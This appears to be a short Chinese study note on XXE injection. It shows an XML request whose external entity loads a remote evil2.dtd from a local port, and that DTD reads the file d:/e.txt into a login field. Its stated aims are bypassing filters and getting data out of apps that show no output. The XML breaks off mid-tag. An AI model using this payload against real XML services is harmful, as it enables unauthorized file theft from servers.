 客户端：xml发送数据
服务端：xml解析数据
利用xml写一个带有文件读取的代码尝试发送，类似文件读取功能实现
实体引用：引用远程的evil2.dtd文件
1、解决拦截防护绕过问题
2、解决数据不回显问题
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "http://127.0.0.1:8081/evil2.dtd">
%file;
]>
<user><username>&send;</username><password>Mikasa</passwo
evil2.dtd：读取d:/e.txt内容
<!ENTITY send SYSTEM "file:///d:/e.txt">